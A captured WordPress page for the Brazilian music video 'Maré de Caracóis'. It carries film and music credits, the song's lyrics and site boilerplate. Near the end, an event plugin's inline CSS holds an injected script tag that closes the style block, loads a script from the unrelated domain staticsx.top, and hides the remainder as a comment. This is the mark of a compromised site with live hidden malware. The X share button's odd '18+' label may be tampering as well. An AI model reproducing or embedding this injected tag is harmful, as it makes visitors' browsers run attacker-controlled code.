					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d203ad" data-id="7d203ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aec00f4 elementor-widget elementor-widget-heading" data-id="aec00f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FICHA TÉCNICA (Clipe):</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e6eb519 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e6eb519" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d990a72" data-id="d990a72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c859e27 elementor-widget elementor-widget-text-editor" data-id="c859e27" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Idealização:</span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> Lab Irinto Lab </span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Direção: </span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Ivan Salomão e Letícia Rodrigues</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Fotografia:</span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> Ivan Salomão </span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Assistente de Fotografia:</span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> Rodrigo Sousa e Sousa</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Produção:</span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> Nayana Ferreira</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Direção de Arte:</span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> Letícia Rodrigues </span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Performance: </span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Gustavo Infante e Letícia Rodrigues</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Assistente de Direção: </span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Ana Patrícia Almeida</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Revelação Super 8: I</span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">van Salomão e Nayana Ferreira</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Digitalização Super 8: </span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Vini Campos</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Montagem: </span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Rodrigo Sousa e Sousa</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Colorização: </span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Ana Patrícia Almeida </span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Still: </span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Nayana Ferreira e Rodrigo Sousa e Sousa</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Revelação 35mm: </span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Isabelle Guimarães </span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Filmes 35mm (Fotos): </span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Auric, Líquen e Iansã (Lab Irinto Lab)</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Filme (Super 8mm):</span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> Kodak Vision 3/50D</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4bf4d08 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bf4d08" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f46b079" data-id="f46b079" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6549e5e elementor-widget elementor-widget-heading" data-id="6549e5e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FICHA TÉCNICA (Música):</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b7b82d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b7b82d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-653e736" data-id="653e736" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a62f47c elementor-widget elementor-widget-text-editor" data-id="a62f47c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p dir="ltr" style="margin-top: 0pt; margin-bottom: 0pt; font-variant-ligatures: normal; font-variant-caps: normal; line-height: 1.38; font-family: 'Open Sans', sans-serif; font-size: 14px; font-style: normal; font-weight: 400; text-align: justify;"><span style="font-variant: normal; font-family: Arial; font-size: 10pt; font-style: normal; font-weight: bold; color: #000000; background-color: transparent; white-space: pre-wrap;">Vozes, Violão, Captação, Tape e Processamentos:</span><span style="font-variant: normal; font-family: Arial; font-size: 10pt; font-style: normal; font-weight: 400; color: #000000; background-color: transparent; white-space: pre-wrap;"> Gustavo Infante</span></p><p dir="ltr" style="margin-top: 0pt; margin-bottom: 0pt; font-variant-ligatures: normal; font-variant-caps: normal; line-height: 1.38; font-family: 'Open Sans', sans-serif; font-size: 14px; font-style: normal; font-weight: 400; text-align: justify;"><span style="font-variant: normal; font-family: Arial; font-size: 10pt; font-style: normal; font-weight: bold; color: #000000; background-color: transparent; white-space: pre-wrap;">Mixagem e Masterização:</span><span style="font-variant: normal; font-family: Arial; font-size: 10pt; font-style: normal; font-weight: 400; color: #000000; background-color: transparent; white-space: pre-wrap;"> Sergio Machado (Plim)</span></p><p dir="ltr" style="margin-top: 0pt; margin-bottom: 0pt; font-variant-ligatures: normal; font-variant-caps: normal; line-height: 1.38; font-family: 'Open Sans', sans-serif; font-size: 14px; font-style: normal; font-weight: 400; text-align: justify;"><span style="font-variant: normal; font-family: Arial; font-size: 10pt; font-style: normal; font-weight: bold; color: #000000; background-color: transparent; white-space: pre-wrap;">Capa:</span><span style="font-variant: normal; font-family: Arial; font-size: 10pt; font-style: normal; font-weight: 400; color: #000000; background-color: transparent; white-space: pre-wrap;"> Letícia Rodrigues</span></p><p dir="ltr" style="margin-top: 0pt; margin-bottom: 0pt; font-variant-ligatures: normal; font-variant-caps: normal; line-height: 1.38; font-family: 'Open Sans', sans-serif; font-size: 14px; font-style: normal; font-weight: 400; text-align: justify;"><span style="font-variant: normal; font-family: Arial; font-size: 10pt; font-style: normal; font-weight: bold; color: #000000; background-color: transparent; white-space: pre-wrap;">Lançamento: </span><span style="font-variant: normal; font-family: Arial; font-size: 10pt; font-style: normal; font-weight: 400; color: #000000; background-color: transparent; white-space: pre-wrap;">Selo Bastet</span></p><p dir="ltr" style="margin-top: 0pt; margin-bottom: 0pt; font-variant-ligatures: normal; font-variant-caps: normal; line-height: 1.38; font-family: 'Open Sans', sans-serif; font-size: 14px; font-style: normal; font-weight: 400; text-align: justify;"><span style="font-variant: normal; font-family: Arial; font-size: 10pt; font-style: normal; font-weight: bold; color: #000000; background-color: transparent; white-space: pre-wrap;">Distribuição Digital: </span><span style="font-variant: normal; font-family: Arial; font-size: 10pt; font-style: normal; font-weight: 400; color: #000000; background-color: transparent; white-space: pre-wrap;">YBmusic</span></p><p dir="ltr" style="margin-top: 0pt; margin-bottom: 0pt; font-variant-ligatures: normal; font-variant-caps: normal; line-height: 1.38; font-family: 'Open Sans', sans-serif; font-size: 14px; font-style: normal; font-weight: 400; text-align: justify;"><span style="font-variant: normal; font-family: Arial; font-size: 10pt; font-style: normal; font-weight: 400; color: #000000; background-color: transparent; white-space: pre-wrap;"> </span></p><p dir="ltr" style="margin-top: 0pt; margin-bottom: 0pt; font-variant-ligatures: normal; font-variant-caps: normal; line-height: 1.38; font-family: 'Open Sans', sans-serif; font-size: 14px; font-style: normal; font-weight: 400; text-align: justify;"><span style="font-variant: normal; font-family: Arial; font-size: 10pt; font-style: normal; font-weight: bold; color: #000000; background-color: transparent; white-space: pre-wrap;">Maré de Caracóis (Gustavo Infante) </span></p><p dir="ltr" style="margin-top: 0pt; margin-bottom: 0pt; font-variant-ligatures: normal; font-variant-caps: normal; line-height: 1.38; font-family: 'Open Sans', sans-serif; font-size: 14px; font-style: normal; font-weight: 400; text-align: justify;"><span style="font-variant: normal; font-family: Arial; font-size: 10pt; font-style: normal; font-weight: bold; color: #000000; background-color: transparent; white-space: pre-wrap;"> </span></p><p dir="ltr" style="margin-top: 0pt; margin-bottom: 0pt; font-variant-ligatures: normal; font-variant-caps: normal; line-height: 1.38; font-family: 'Open Sans', sans-serif; font-size: 14px; font-style: normal; font-weight: 400; text-align: justify;"><span style="font-variant: normal; font-family: Arial; font-size: 10pt; font-style: normal; font-weight: 400; color: #000000; background-color: transparent; white-space: pre-wrap;">Maré cheia </span></p><p dir="ltr" style="margin-top: 0pt; margin-bottom: 0pt; font-variant-ligatures: normal; font-variant-caps: normal; line-height: 1.38; font-family: 'Open Sans', sans-serif; font-size: 14px; font-style: normal; font-weight: 400; text-align: justify;"><span style="font-variant: normal; font-family: Arial; font-size: 10pt; font-style: normal; font-weight: 400; color: #000000; background-color: transparent; white-space: pre-wrap;">Maré de caracóis </span></p><p dir="ltr" style="margin-top: 0pt; margin-bottom: 0pt; font-variant-ligatures: normal; font-variant-caps: normal; line-height: 1.38; font-family: 'Open Sans', sans-serif; font-size: 14px; font-style: normal; font-weight: 400; text-align: justify;"><span style="font-variant: normal; font-family: Arial; font-size: 10pt; font-style: normal; font-weight: 400; color: #000000; background-color: transparent; white-space: pre-wrap;">Maré cheia </span></p><p dir="ltr" style="margin-top: 0pt; margin-bottom: 0pt; font-variant-ligatures: normal; font-variant-caps: normal; line-height: 1.38; font-family: 'Open Sans', sans-serif; font-size: 14px; font-style: normal; font-weight: 400; text-align: justify;"><span style="font-variant: normal; font-family: Arial; font-size: 10pt; font-style: normal; font-weight: 400; color: #000000; background-color: transparent; white-space: pre-wrap;">Maré de caracóis </span></p><p dir="ltr" style="margin-top: 0pt; margin-bottom: 0pt; font-variant-ligatures: normal; font-variant-caps: normal; line-height: 1.38; font-family: 'Open Sans', sans-serif; font-size: 14px; font-style: normal; font-weight: 400; text-align: justify;"><span style="font-variant: normal; font-family: Arial; font-size: 10pt; font-style: normal; font-weight: 400; color: #000000; background-color: transparent; white-space: pre-wrap;"> </span></p><p dir="ltr" style="margin-top: 0pt; margin-bottom: 0pt; font-variant-ligatures: normal; font-variant-caps: normal; line-height: 1.38; font-family: 'Open Sans', sans-serif; font-size: 14px; font-style: normal; font-weight: 400; text-align: justify;"><span style="font-variant: normal; font-family: Arial; font-size: 10pt; font-style: normal; font-weight: 400; color: #000000; background-color: transparent; white-space: pre-wrap;">O sonho esfumaça </span></p><p dir="ltr" style="margin-top: 0pt; margin-bottom: 0pt; font-variant-ligatures: normal; font-variant-caps: normal; line-height: 1.38; font-family: 'Open Sans', sans-serif; font-size: 14px; font-style: normal; font-weight: 400; text-align: justify;"><span style="font-variant: normal; font-family: Arial; font-size: 10pt; font-style: normal; font-weight: 400; color: #000000; background-color: transparent; white-space: pre-wrap;">Cobre no cobertor </span></p><p dir="ltr" style="margin-top: 0pt; margin-bottom: 0pt; font-variant-ligatures: normal; font-variant-caps: normal; line-height: 1.38; font-family: 'Open Sans', sans-serif; font-size: 14px; font-style: normal; font-weight: 400; text-align: justify;"><span style="font-variant: normal; font-family: Arial; font-size: 10pt; font-style: normal; font-weight: 400; color: #000000; background-color: transparent; white-space: pre-wrap;">Espirais do sol </span></p><p dir="ltr" style="margin-top: 0pt; margin-bottom: 0pt; font-variant-ligatures: normal; font-variant-caps: normal; line-height: 1.38; font-family: 'Open Sans', sans-serif; font-size: 14px; font-style: normal; font-weight: 400; text-align: justify;"><span style="font-variant: normal; font-family: Arial; font-size: 10pt; font-style: normal; font-weight: 400; color: #000000; background-color: transparent; white-space: pre-wrap;">Espirais de sal </span></p><p dir="ltr" style="margin-top: 0pt; margin-bottom: 0pt; font-variant-ligatures: normal; font-variant-caps: normal; line-height: 1.38; font-family: 'Open Sans', sans-serif; font-size: 14px; font-style: normal; font-weight: 400; text-align: justify;"><span style="font-variant: normal; font-family: Arial; font-size: 10pt; font-style: normal; font-weight: 400; color: #000000; background-color: transparent; white-space: pre-wrap;">Da concha que vem </span></p><p dir="ltr" style="margin-top: 0pt; margin-bottom: 0pt; font-variant-ligatures: normal; font-variant-caps: normal; line-height: 1.38; font-family: 'Open Sans', sans-serif; font-size: 14px; font-style: normal; font-weight: 400; text-align: justify;"><span style="font-variant-ligatures: normal; font-variant-caps: normal; font-family: Arial; font-size: 10pt; font-style: normal; font-weight: 400; background-color: transparent; color: #000000; white-space: pre-wrap;">Da concha que vai</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Compartilhe isso:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-8244"
				class="share-facebook sd-button share-icon"
				href="https://www.mundoemfoco.org/filmes/clipes/mare-de-caracois/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-8244"
				>
				<span id="sharing-facebook-8244" hidden>Clique para compartilhar no Facebook(abre em nova janela)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-8244"
				class="share-x sd-button share-icon"
				href="https://www.mundoemfoco.org/filmes/clipes/mare-de-caracois/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-8244"
				>
				<span id="sharing-x-8244" hidden>Clique para compartilhar no X(abre em nova janela)</span>
				<span>18+</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-71392076-8244-696e20afd5afb' data-src='https://widgets.wp.com/likes/?ver=14.6#blog_id=71392076&amp;post_id=8244&amp;origin=www.mundoemfoco.org&amp;obj_id=71392076-8244-696e20afd5afb' data-name='like-post-frame-71392076-8244-696e20afd5afb' data-title='Curtir ou reblogar'><h3 class="sd-title">Curtir isso:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Curtir</span></span> <span class="loading">Carregando...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Mundo em Foco - 2004-2024 - Alguns Direitos Reservados			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style> .wdp_table_outter{padding:10px 0;} .wdp_table_outter h4{margin: 10px 0 15px 0;} table.wdp_table{border-top-style:solid; border-top-width:1px !important; border-top-color:inherit; border-right-style:solid; border-right-width:1px !important; border-right-color:inherit;border-collapse: collapse; margin-bottom:0px;  } table.wdp_table td{border-bottom-style:solid; border-bottom-width:1px !important; border-bottom-color:inherit; border-left-style:solid; border-left-width:1px !important; border-left-color:inherit; padding:10px 20px !important;} table.wdp_table.lay_horzntl td{padding:10px 15px !important;} a[data-coupon="discount"]{ display: none; } .wdp_helpText{ font-size: 12px; top: 5px; position: relative; } @media screen and (max-width: 640px) { table.wdp_table.lay_horzntl { width:100%; } table.wdp_table.lay_horzntl tbody.wdp_table_body { width:100%; display:block; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr { display:inline-block; width:50%; box-sizing:border-box; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr td {display: block; text-align:left;}}  .awdpOfferMsg { width: 100%; float: left; margin: 20px 0px; box-sizing: border-box; display: block !important; } .awdpOfferMsg span { display: inline-block; } .wdp_miniCart { border: none !important; line-height: 30px; width: 100%; float: left; margin: 0px 0 30px 0; } .wdp_miniCart strong{ float: left; } /* .wdp_miniCart span { float: right; } */ .wdp_miniCart .woocommerce-Price-amount{ float: right; } .wdp_miniCart span.wdpLabel { float: left; } .theme-astra .wdp_miniCart{ float: none; } </style>

        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Fechar pré-visualização rápida">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Carrinho</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.mundoemfoco.org/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.mundoemfoco.org\/filmes\/clipes\/mare-de-caracois\/":8244};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/client/blocks/wc-blocks.css' media='all' />
<style id='etn-custom-css-inline-css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
